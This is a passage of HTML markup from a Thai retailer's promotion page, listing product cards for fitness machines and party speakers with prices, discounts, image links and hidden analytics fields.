	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-1111313" data-value="1111313">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1111313" value="001" />
		<input type="hidden" id="gtmName-1111313" value="เครื่องเดินวงรี GYMOST GM-E12 สีดำ"/>
		<input type="hidden" id="gtmNameEN-1111313" value="ELLIPTICAL MACHINE GYMOST GM-E12 BLACK"/>
		<input type="hidden" id="gtmPrice-1111313" value="59900.0"/>
		<input type="hidden" id="gtmNetPrice-1111313" value="59900.0"/>
		<input type="hidden" id="gtmDiscount-1111313" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1111313" value="94000.0"/>
		<input type="hidden" id="gtmCategory1-1111313" value="Sport & Travel"/>
		<input type="hidden" id="gtmCategory2-1111313" value="Fitness"/>
		<input type="hidden" id="gtmCategory3-1111313" value="Ellipticals"/>
		<input type="hidden" id="gtmCategoryAll-1111313" value="Sport & Travel/Fitness/Ellipticals"/>
		<input type="hidden" id="gtmBrand-1111313" value="GYMOST"/>
		<input type="hidden" id="gtmAvailability-1111313" value="2.0" />
		<input type="hidden" id="gtmIsNetPrice-1111313" value="true"/>
		<input type="hidden" id="gtmMchId-1111313" value="BC040101"/>
		<input type="hidden" class="gtmIndex-1111313" value="001"/>
		<input type="hidden" class="gtmNameEN-1111313" value="ELLIPTICAL MACHINE GYMOST GM-E12 BLACK"/>
		<input type="hidden" class="gtmPartnerName-1111313" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1111313" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/1111313" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/113/1111313/447x447/10072021_1111313$Imagec1.jpg" title="เครื่องเดินวงรี GYMOST GM-E12 สีดำ" alt="เครื่องเดินวงรี GYMOST GM-E12 สีดำ">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/1111313">
		<div class="detail">
			<div class="name">
				เครื่องเดินวงรี GYMOST GM-E12 สีดำ</div>
			<div class="bottom-box">
				<div class="pricing">
					<div style="display:none;">---1.1</div>
						<div class="price">
							<span class="currency-container">
								<span class="currency">฿</span>
								<span class="amount">59,900</span> 
								</span>
							</div>
						<div class="normal-price">
							฿ 94,000<span class="discount-tag">-36%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-1281000" data-value="1281000">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1281000" value="001" />
		<input type="hidden" id="gtmName-1281000" value="ลู่เดินกึ่งสเต็ป IVADE IV-E40 SEMI-COMMERCIAL"/>
		<input type="hidden" id="gtmNameEN-1281000" value="ELLIPTICAL MACHINE IVADE IV-E40 SEMI-COMMERCIAL"/>
		<input type="hidden" id="gtmPrice-1281000" value="37900.0"/>
		<input type="hidden" id="gtmNetPrice-1281000" value="37900.0"/>
		<input type="hidden" id="gtmDiscount-1281000" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1281000" value="75800.0"/>
		<input type="hidden" id="gtmCategory1-1281000" value="Sport & Travel"/>
		<input type="hidden" id="gtmCategory2-1281000" value="Fitness"/>
		<input type="hidden" id="gtmCategory3-1281000" value="Ellipticals"/>
		<input type="hidden" id="gtmCategoryAll-1281000" value="Sport & Travel/Fitness/Ellipticals"/>
		<input type="hidden" id="gtmBrand-1281000" value="IVADE"/>
		<input type="hidden" id="gtmAvailability-1281000" value="50.0" />
		<input type="hidden" id="gtmIsNetPrice-1281000" value="true"/>
		<input type="hidden" id="gtmMchId-1281000" value="BC040101"/>
		<input type="hidden" class="gtmIndex-1281000" value="001"/>
		<input type="hidden" class="gtmNameEN-1281000" value="ELLIPTICAL MACHINE IVADE IV-E40 SEMI-COMMERCIAL"/>
		<input type="hidden" class="gtmPartnerName-1281000" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1281000" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/1281000" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/810/1281000/447x447/24032025_1281000$Imagec1.jpg" title="ลู่เดินกึ่งสเต็ป IVADE IV-E40 SEMI-COMMERCIAL" alt="ลู่เดินกึ่งสเต็ป IVADE IV-E40 SEMI-COMMERCIAL">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/1281000">
		<div class="detail">
			<div class="name">
				ลู่เดินกึ่งสเต็ป IVADE IV-E40 SEMI-COMMERCIAL</div>
			<div class="bottom-box">
				<div class="pricing">
					<div style="display:none;">---1.1</div>
						<div class="price">
							<span class="currency-container">
								<span class="currency">฿</span>
								<span class="amount">37,900</span> 
								</span>
							</div>
						<div class="normal-price">
							฿ 75,800<span class="discount-tag">-50%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-1269388" data-value="1269388">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1269388" value="001" />
		<input type="hidden" id="gtmName-1269388" value="ลู่เดินกึ่งสเต็ป IRONTEC E50S"/>
		<input type="hidden" id="gtmNameEN-1269388" value="ELLIPTICAL IRONTEC E50S"/>
		<input type="hidden" id="gtmPrice-1269388" value="7990.0"/>
		<input type="hidden" id="gtmNetPrice-1269388" value="7990.0"/>
		<input type="hidden" id="gtmDiscount-1269388" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1269388" value="15980.0"/>
		<input type="hidden" id="gtmCategory1-1269388" value="Sport & Travel"/>
		<input type="hidden" id="gtmCategory2-1269388" value="Fitness"/>
		<input type="hidden" id="gtmCategory3-1269388" value="Ellipticals"/>
		<input type="hidden" id="gtmCategoryAll-1269388" value="Sport & Travel/Fitness/Ellipticals"/>
		<input type="hidden" id="gtmBrand-1269388" value="IRONTEC"/>
		<input type="hidden" id="gtmAvailability-1269388" value="50.0" />
		<input type="hidden" id="gtmIsNetPrice-1269388" value="true"/>
		<input type="hidden" id="gtmMchId-1269388" value="BC040101"/>
		<input type="hidden" class="gtmIndex-1269388" value="001"/>
		<input type="hidden" class="gtmNameEN-1269388" value="ELLIPTICAL IRONTEC E50S"/>
		<input type="hidden" class="gtmPartnerName-1269388" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1269388" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/1269388" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/693/1269388/447x447/23082024_1269388$Imagec1.jpg" title="ลู่เดินกึ่งสเต็ป IRONTEC E50S" alt="ลู่เดินกึ่งสเต็ป IRONTEC E50S">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/1269388">
		<div class="detail">
			<div class="name">
				ลู่เดินกึ่งสเต็ป IRONTEC E50S</div>
			<div class="bottom-box">
				<div class="pricing">
					<div style="display:none;">---1.1</div>
						<div class="price">
							<span class="currency-container">
								<span class="currency">฿</span>
								<span class="amount">7,990</span> 
								</span>
							</div>
						<div class="normal-price">
							฿ 15,980<span class="discount-tag">-50%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-1269389" data-value="1269389">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1269389" value="001" />
		<input type="hidden" id="gtmName-1269389" value="ลู่เดินกึ่งสเต็ป IRONTEC E300"/>
		<input type="hidden" id="gtmNameEN-1269389" value="ELLIPTICAL IRONTEC E300"/>
		<input type="hidden" id="gtmPrice-1269389" value="27900.0"/>
		<input type="hidden" id="gtmNetPrice-1269389" value="27900.0"/>
		<input type="hidden" id="gtmDiscount-1269389" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1269389" value="55800.0"/>
		<input type="hidden" id="gtmCategory1-1269389" value="Sport & Travel"/>
		<input type="hidden" id="gtmCategory2-1269389" value="Fitness"/>
		<input type="hidden" id="gtmCategory3-1269389" value="Ellipticals"/>
		<input type="hidden" id="gtmCategoryAll-1269389" value="Sport & Travel/Fitness/Ellipticals"/>
		<input type="hidden" id="gtmBrand-1269389" value="IRONTEC"/>
		<input type="hidden" id="gtmAvailability-1269389" value="50.0" />
		<input type="hidden" id="gtmIsNetPrice-1269389" value="true"/>
		<input type="hidden" id="gtmMchId-1269389" value="BC040101"/>
		<input type="hidden" class="gtmIndex-1269389" value="001"/>
		<input type="hidden" class="gtmNameEN-1269389" value="ELLIPTICAL IRONTEC E300"/>
		<input type="hidden" class="gtmPartnerName-1269389" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1269389" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/1269389" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/693/1269389/447x447/23082024_1269389$Imagec1.jpg" title="ลู่เดินกึ่งสเต็ป IRONTEC E300" alt="ลู่เดินกึ่งสเต็ป IRONTEC E300">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/1269389">
		<div class="detail">
			<div class="name">
				ลู่เดินกึ่งสเต็ป IRONTEC E300</div>
			<div class="bottom-box">
				<div class="pricing">
					<div style="display:none;">---1.1</div>
						<div class="price">
							<span class="currency-container">
								<span class="currency">฿</span>
								<span class="amount">27,900</span> 
								</span>
							</div>
						<div class="normal-price">
							฿ 55,800<span class="discount-tag">-50%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-1269390" data-value="1269390">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1269390" value="001" />
		<input type="hidden" id="gtmName-1269390" value="ลู่เดินกึ่งสเต็ป IRONTEC E200"/>
		<input type="hidden" id="gtmNameEN-1269390" value="ELLIPTICAL IRONTEC E200"/>
		<input type="hidden" id="gtmPrice-1269390" value="21900.0"/>
		<input type="hidden" id="gtmNetPrice-1269390" value="21900.0"/>
		<input type="hidden" id="gtmDiscount-1269390" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1269390" value="43800.0"/>
		<input type="hidden" id="gtmCategory1-1269390" value="Sport & Travel"/>
		<input type="hidden" id="gtmCategory2-1269390" value="Fitness"/>
		<input type="hidden" id="gtmCategory3-1269390" value="Ellipticals"/>
		<input type="hidden" id="gtmCategoryAll-1269390" value="Sport & Travel/Fitness/Ellipticals"/>
		<input type="hidden" id="gtmBrand-1269390" value="IRONTEC"/>
		<input type="hidden" id="gtmAvailability-1269390" value="50.0" />
		<input type="hidden" id="gtmIsNetPrice-1269390" value="true"/>
		<input type="hidden" id="gtmMchId-1269390" value="BC040101"/>
		<input type="hidden" class="gtmIndex-1269390" value="001"/>
		<input type="hidden" class="gtmNameEN-1269390" value="ELLIPTICAL IRONTEC E200"/>
		<input type="hidden" class="gtmPartnerName-1269390" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1269390" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/1269390" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/693/1269390/447x447/23082024_1269390$Imagec1.jpg" title="ลู่เดินกึ่งสเต็ป IRONTEC E200" alt="ลู่เดินกึ่งสเต็ป IRONTEC E200">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/1269390">
		<div class="detail">
			<div class="name">
				ลู่เดินกึ่งสเต็ป IRONTEC E200</div>
			<div class="bottom-box">
				<div class="pricing">
					<div style="display:none;">---1.1</div>
						<div class="price">
							<span class="currency-container">
								<span class="currency">฿</span>
								<span class="amount">21,900</span> 
								</span>
							</div>
						<div class="normal-price">
							฿ 43,800<span class="discount-tag">-50%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-1295259" data-value="1295259">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1295259" value="001" />
		<input type="hidden" id="gtmName-1295259" value="จักรยานเอนปั่น GSPORTS GS-516R"/>
		<input type="hidden" id="gtmNameEN-1295259" value="RECUMBENT BIKE GSPORTS GS-516R"/>
		<input type="hidden" id="gtmPrice-1295259" value="8990.0"/>
		<input type="hidden" id="gtmNetPrice-1295259" value="8990.0"/>
		<input type="hidden" id="gtmDiscount-1295259" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1295259" value="12900.0"/>
		<input type="hidden" id="gtmCategory1-1295259" value="Sport & Travel"/>
		<input type="hidden" id="gtmCategory2-1295259" value="Fitness"/>
		<input type="hidden" id="gtmCategory3-1295259" value="Fitness Bikes"/>
		<input type="hidden" id="gtmCategoryAll-1295259" value="Sport & Travel/Fitness/Fitness Bikes"/>
		<input type="hidden" id="gtmBrand-1295259" value="GSPORTS"/>
		<input type="hidden" id="gtmAvailability-1295259" value="98.0" />
		<input type="hidden" id="gtmIsNetPrice-1295259" value="true"/>
		<input type="hidden" id="gtmMchId-1295259" value="BC040102"/>
		<input type="hidden" class="gtmIndex-1295259" value="001"/>
		<input type="hidden" class="gtmNameEN-1295259" value="RECUMBENT BIKE GSPORTS GS-516R"/>
		<input type="hidden" class="gtmPartnerName-1295259" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1295259" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/1295259" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/952/1295259/447x447/09062025_1295259$Imagec1.jpg" title="จักรยานเอนปั่น GSPORTS GS-516R" alt="จักรยานเอนปั่น GSPORTS GS-516R">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/1295259">
		<div class="detail">
			<div class="name">
				จักรยานเอนปั่น GSPORTS GS-516R</div>
			<div class="bottom-box">
				<div class="pricing">
					<div style="display:none;">---1.1</div>
						<div class="price">
							<span class="currency-container">
								<span class="currency">฿</span>
								<span class="amount">8,990</span> 
								</span>
							</div>
						<div class="normal-price">
							฿ 12,900<span class="discount-tag">-30%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											</div>
									<div class="swiper-button-next group-ca-list"></div>
									<div class="swiper-button-prev group-ca-list"></div>
								</div>
							</div>
							<div class="promotion-item">
								<div class="promotion-header">
									<div>

								<ul>
									<li>เมื่อซื้อสินค้าที่ร่วมรายการ ตั้งแต่ <span class="currency-container"><span class=amount><b>5,000</b></span> <span class="currency">บาท</span></span> ขึ้นไปลดเพิ่ม <b class="red">5%</b></li>
									</ul>
								<div class="customergroup-remark">(เฉพาะสมาชิก Homecard เท่านั้น)</div>
								</div>
									<div class="promotion-seemore">
										<a href="https://www.homepro.co.th/promotions/ca/SSS_CA26001993">ดูทั้งหมด</a>
									</div>
									</div>

								<div class="swiper-tiny-card-product swiper-container swiper" >
									<div class="swiper-wrapper">
								<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-1250394" data-value="1250394">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1250394" value="011" />
		<input type="hidden" id="gtmName-1250394" value="ลำโพง LEONA PARTY LBL02"/>
		<input type="hidden" id="gtmNameEN-1250394" value="SPEAKER LEONA PARTY LBL02"/>
		<input type="hidden" id="gtmPrice-1250394" value="1690.0"/>
		<input type="hidden" id="gtmNetPrice-1250394" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1250394" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1250394" value="3590.0"/>
		<input type="hidden" id="gtmCategory1-1250394" value="TV & Audio & Games"/>
		<input type="hidden" id="gtmCategory2-1250394" value="Speakers"/>
		<input type="hidden" id="gtmCategory3-1250394" value="Party Speaker & Light Stick"/>
		<input type="hidden" id="gtmCategoryAll-1250394" value="TV & Audio & Games/Speakers/Party Speaker & Light Stick/Party Speaker"/>
		<input type="hidden" id="gtmBrand-1250394" value="LEONA"/>
		<input type="hidden" id="gtmAvailability-1250394" value="14.0" />
		<input type="hidden" id="gtmIsNetPrice-1250394" value="false"/>
		<input type="hidden" id="gtmMchId-1250394" value="AU010302"/>
		<input type="hidden" class="gtmIndex-1250394" value="011"/>
		<input type="hidden" class="gtmNameEN-1250394" value="SPEAKER LEONA PARTY LBL02"/>
		<input type="hidden" class="gtmPartnerName-1250394" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1250394" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/1250394" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/503/1250394/447x447/28042025_1250394$Imagec1.jpg" title="ลำโพง LEONA PARTY LBL02" alt="ลำโพง LEONA PARTY LBL02">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/1250394">
		<div class="detail">
			<div class="name">
				ลำโพง LEONA PARTY LBL02</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="price">
							฿ 1,690<!-- Discount online price -->
							</div>
						<div class="normal-price">
							฿ 3,590<span class="discount-tag">-52%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-1193154" data-value="1193154">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1193154" value="011" />
		<input type="hidden" id="gtmName-1193154" value="ลำโพงบลูทูธพร้อมไมค์ RHM K-222"/>
		<input type="hidden" id="gtmNameEN-1193154" value="BLUETOOTH SPEAKER WITH MICROPHONE RHM K-222"/>
		<input type="hidden" id="gtmPrice-1193154" value="7890.0"/>
		<input type="hidden" id="gtmNetPrice-1193154" value="7890.0"/>
		<input type="hidden" id="gtmDiscount-1193154" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1193154" value="8990.0"/>
		<input type="hidden" id="gtmCategory1-1193154" value="TV & Audio & Games"/>
		<input type="hidden" id="gtmCategory2-1193154" value="Speakers"/>
		<input type="hidden" id="gtmCategory3-1193154" value="Party Speaker & Light Stick"/>
		<input type="hidden" id="gtmCategoryAll-1193154" value="TV & Audio & Games/Speakers/Party Speaker & Light Stick/Party Speaker"/>
		<input type="hidden" id="gtmBrand-1193154" value="RHM"/>
		<input type="hidden" id="gtmAvailability-1193154" value="2.0" />
		<input type="hidden" id="gtmIsNetPrice-1193154" value="true"/>
		<input type="hidden" id="gtmMchId-1193154" value="AU010302"/>
		<input type="hidden" class="gtmIndex-1193154" value="011"/>
		<input type="hidden" class="gtmNameEN-1193154" value="BLUETOOTH SPEAKER WITH MICROPHONE RHM K-222"/>
		<input type="hidden" class="gtmPartnerName-1193154" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1193154" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/1193154" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/931/1193154/447x447/18042025_1193154$Imagec1.jpg" title="ลำโพงบลูทูธพร้อมไมค์ RHM K-222" alt="ลำโพงบลูทูธพร้อมไมค์ RHM K-222">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/1193154">
		<div class="detail">
			<div class="name">
				ลำโพงบลูทูธพร้อมไมค์ RHM K-222</div>
			<div class="bottom-box">
				<div class="pricing">
					<div style="display:none;">---1.1</div>
						<div class="price">
							<span class="currency-container">
								<span class="currency">฿</span>
								<span class="amount">7,890</span> 
								</span>
							</div>
						<div class="normal-price">
							฿ 8,990<span class="discount-tag">-12%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-1266110" data-value="1266110">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1266110" value="011" />
		<input type="hidden" id="gtmName-1266110" value="ลำโพงบลูทูธพร้อมไมค์ AIWA PSP-1010A"/>
		<input type="hidden" id="gtmNameEN-1266110" value="BLUETOOTH SPEAKER WITH MICROPHONE AIWA PSP-1010A"/>
		<input type="hidden" id="gtmPrice-1266110" value="7590.0"/>
		<input type="hidden" id="gtmNetPrice-1266110" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1266110" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1266110" value="8590.0"/>
		<input type="hidden" id="gtmCategory1-1266110" value="TV & Audio & Games"/>
		<input type="hidden" id="gtmCategory2-1266110" value="Speakers"/>
		<input type="hidden" id="gtmCategory3-1266110" value="Party Speaker & Light Stick"/>
		<input type="hidden" id="gtmCategoryAll-1266110" value="TV & Audio & Games/Speakers/Party Speaker & Light Stick/Party Speaker"/>
		<input type="hidden" id="gtmBrand-1266110" value="AIWA"/>
		<input type="hidden" id="gtmAvailability-1266110" value="2.0" />
		<input type="hidden" id="gtmIsNetPrice-1266110" value="false"/>
		<input type="hidden" id="gtmMchId-1266110" value="AU010302"/>
		<input type="hidden" class="gtmIndex-1266110" value="011"/>
		<input type="hidden" class="gtmNameEN-1266110" value="BLUETOOTH SPEAKER WITH MICROPHONE AIWA PSP-1010A"/>
		<input type="hidden" class="gtmPartnerName-1266110" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1266110" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/1266110" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/661/1266110/447x447/17072024_1266110$Imagec1.jpg" title="ลำโพงบลูทูธพร้อมไมค์ AIWA PSP-1010A" alt="ลำโพงบลูทูธพร้อมไมค์ AIWA PSP-1010A">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/1266110">
		<div class="detail">
			<div class="name">
				ลำโพงบลูทูธพร้อมไมค์ AIWA PSP-1010A</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="price">
							฿ 7,590<!-- Discount online price -->
							</div>
						<div class="normal-price">
							฿ 8,590<span class="discount-tag">-11%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-1280214" data-value="1280214">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1280214" value="011" />
		<input type="hidden" id="gtmName-1280214" value="ลำโพงบลูททูธพร้อมไมค์ AIWA MI-X500"/>
		<input type="hidden" id="gtmNameEN-1280214" value="BLUETOOTH SPEAKER AIWA MI-X500"/>
		<input type="hidden" id="gtmPrice-1280214" value="8790.0"/>
		<input type="hidden" id="gtmNetPrice-1280214" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1280214" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1280214" value="9590.0"/>
		<input type="hidden" id="gtmCategory1-1280214" value="TV & Audio & Games"/>
		<input type="hidden" id="gtmCategory2-1280214" value="Speakers"/>
		<input type="hidden" id="gtmCategory3-1280214" value="Party Speaker & Light Stick"/>
		<input type="hidden" id="gtmCategoryAll-1280214" value="TV & Audio & Games/Speakers/Party Speaker & Light Stick/Party Speaker"/>
		<input type="hidden" id="gtmBrand-1280214" value="AIWA"/>
		<input type="hidden" id="gtmAvailability-1280214" value="7.0" />
		<input type="hidden" id="gtmIsNetPrice-1280214" value="false"/>
		<input type="hidden" id="gtmMchId-1280214" value="AU010302"/>
		<input type="hidden" class="gtmIndex-1280214" value="011"/>
		<input type="hidden" class="gtmNameEN-1280214" value="BLUETOOTH SPEAKER AIWA MI-X500"/>
		<input type="hidden" class="gtmPartnerName-1280214" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1280214" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/1280214" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/802/1280214/447x447/09122024_1280214$Imagec1.jpg" title="ลำโพงบลูททูธพร้อมไมค์ AIWA MI-X500" alt="ลำโพงบลูททูธพร้อมไมค์ AIWA MI-X500">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/1280214">
		<div class="detail">
			<div class="name">
				ลำโพงบลูททูธพร้อมไมค์ AIWA MI-X500</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="price">
							฿ 8,790<!-- Discount online price -->
							</div>
						<div class="normal-price">
							฿ 9,590<span class="discount-tag">-8%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-1281096" data-value="1281096">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1281096" value="011" />
		<input type="hidden" id="gtmName-1281096" value="ลำโพงบลูทูธพร้อมไมค์ AIWA AX-X2124DSP PRO"/>
		<input type="hidden" id="gtmNameEN-1281096" value="BLUETOOTH SPEAKER WITH MICROPHONE AIWA AX-X2124DSP PRO"/>
		<input type="hidden" id="gtmPrice-1281096" value="8990.0"/>
		<input type="hidden" id="gtmNetPrice-1281096" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1281096" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1281096" value="15900.0"/>
		<input type="hidden" id="gtmCategory1-1281096" value="TV & Audio & Games"/>
		<input type="hidden" id="gtmCategory2-1281096" value="Speakers"/>
		<input type="hidden" id="gtmCategory3-1281096" value="Party Speaker & Light Stick"/>
		<input type="hidden" id="gtmCategoryAll-1281096" value="TV & Audio & Games/Speakers/Party Speaker & Light Stick/Party Speaker"/>
		<input type="hidden" id="gtmBrand-1281096" value="AIWA"/>
		<input type="hidden" id="gtmAvailability-1281096" value="4.0" />
		<input type="hidden" id="gtmIsNetPrice-1281096" value="false"/>
		<input type="hidden" id="gtmMchId-1281096" value="AU010302"/>
		<input type="hidden" class="gtmIndex-1281096" value="011"/>
		<input type="hidden" class="gtmNameEN-1281096" value="BLUETOOTH SPEAKER WITH MICROPHONE AIWA AX-X2124DSP PRO"/>
		<input type="hidden" class="gtmPartnerName-1281096" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1281096" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/1281096" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/810/1281096/447x447/01092025_1281096$Imagec1.jpg" title="ลำโพงบลูทูธพร้อมไมค์ AIWA AX-X2124DSP PRO" alt="ลำโพงบลูทูธพร้อมไมค์ AIWA AX-X2124DSP PRO">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/1281096">
		<div class="detail">
			<div class="name">
				ลำโพงบลูทูธพร้อมไมค์ AIWA AX-X2124DSP PRO</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="price">
							฿ 8,990<!-- Discount online price -->
							</div>
						<div class="normal-price">
							฿ 15,900<span class="discount-tag">-43%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-1281097" data-value="1281097">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1281097" value="011" />
		<input type="hidden" id="gtmName-1281097" value="ลำโพงบลูทูธพร้อมไมค์ AIWA AW-X12H"/>
		<input type="hidden" id="gtmNameEN-1281097" value="BLUETOOTH SPEAKER WITH MICROPHONE AIWA AW-X12H"/>
		<input type="hidden" id="gtmPrice-1281097" value="6990.0"/>
		<input type="hidden" id="gtmNetPrice-1281097" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1281097" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1281097" value="9590.0"/>
		<input type="hidden" id="gtmCategory1-1281097" value="TV & Audio & Games"/>
		<input type="hidden" id="gtmCategory2-1281097" value="Speakers"/>
		<input type="hidden" id="gtmCategory3-1281097" value="Party Speaker & Light Stick"/>
		<input type="hidden" id="gtmCategoryAll-1281097" value="TV & Audio & Games/Speakers/Party Speaker & Light Stick/Party Speaker"/>
		<input type="hidden" id="gtmBrand-1281097" value="AIWA"/>
		<input type="hidden" id="gtmAvailability-1281097" value="5.0" />
		<input type="hidden" id="gtmIsNetPrice-1281097" value="false"/>
		<input type="hidden" id="gtmMchId-1281097" value="AU010302"/>
		<input type="hidden" class="gtmIndex-1281097" value="011"/>
		<input type="hidden" class="gtmNameEN-1281097" value="BLUETOOTH SPEAKER WITH MICROPHONE AIWA AW-X12H"/>
		<input type="hidden" class="gtmPartnerName-1281097" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1281097" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/1281097" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/810/1281097/447x447/20122024_1281097$Imagec1.jpg" title="ลำโพงบลูทูธพร้อมไมค์ AIWA AW-X12H" alt="ลำโพงบลูทูธพร้อมไมค์ AIWA AW-X12H">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/1281097">
		<div class="detail">
			<div class="name">
				ลำโพงบลูทูธพร้อมไมค์ AIWA AW-X12H</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="price">
							฿ 6,990<!-- Discount online price -->
							</div>
						<div class="normal-price">
							฿ 9,590<span class="discount-tag">-27%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-1281086" data-value="1281086">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1281086" value="011" />
		<input type="hidden" id="gtmName-1281086" value="ลำโพงบลูทูธพร้อมไมค์ AIWA AW-X12J"/>
		<input type="hidden" id="gtmNameEN-1281086" value="BLUETOOTH SPEAKER WITH MICROPHONE AIWA AW-X12J"/>
		<input type="hidden" id="gtmPrice-1281086" value="6590.0"/>
		<input type="hidden" id="gtmNetPrice-1281086" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1281086" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1281086" value="9890.0"/>
		<input type="hidden" id="gtmCategory1-1281086" value="TV & Audio & Games"/>
		<input type="hidden" id="gtmCategory2-1281086" value="Speakers"/>
